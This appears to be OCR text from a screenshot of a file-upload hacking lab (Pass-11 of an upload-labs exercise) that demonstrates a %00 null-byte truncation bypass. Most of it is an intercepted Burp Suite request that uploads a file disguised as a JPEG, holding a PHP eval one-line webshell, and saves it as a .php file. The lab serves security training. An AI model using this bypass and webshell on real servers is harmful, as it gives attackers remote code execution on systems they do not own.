 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
%00截断绕过
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... kkk.jpg 上传
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/kkk.php%00 HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://59.63.200.79:8016/Pass-11/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------218261214724623
Content-Length: 326
-----------------------------218261214724623
Content-Disposition: form-data; name="upload_file"; filename="kkk.jpg"
Content-Type: image/jpeg
<?php eval($_REQUEST[99])?>
-----------------------------218261214724623
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------218261214724623--
英
? < + > Type a search term